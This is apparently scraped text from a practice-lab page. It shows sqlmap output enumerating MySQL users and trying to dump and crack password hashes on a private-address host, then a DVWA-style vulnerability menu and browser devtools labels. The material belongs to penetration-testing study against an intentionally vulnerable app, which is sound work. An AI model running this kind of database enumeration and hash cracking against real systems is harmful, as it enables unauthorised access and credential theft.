 [16:32:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[16:32:22] [INFO] fetching database users
database management system users [3]:
[*] 'debian-sys-maint'@''
[*] 'guest'@'%'
[*] 'root'@'%'
[16:32:22] [INFO] fetching database users password hashes
[16:32:22] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION techni
[16:32:22] [INFO] resumed: 'debian-sys-maint'
[16:32:22] [INFO] resumed: 'guest'
[16:32:22] [INFO] resumed: 'root'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[16:32:25] [WARNING] no clear password(s) found
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: NULL
[*] guest [1]:
    password hash: NULL
[*] root [1]:
    password hash: NULL
[16:32:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.118.131'
[16:32:25] [WARNING] your sqlmap version is outdated
[*] ending @ 16:32:25 /2021-12-04/
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS stored
PHP Info
ID: 1
First name: admin
Surname: admin
More info
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
What's New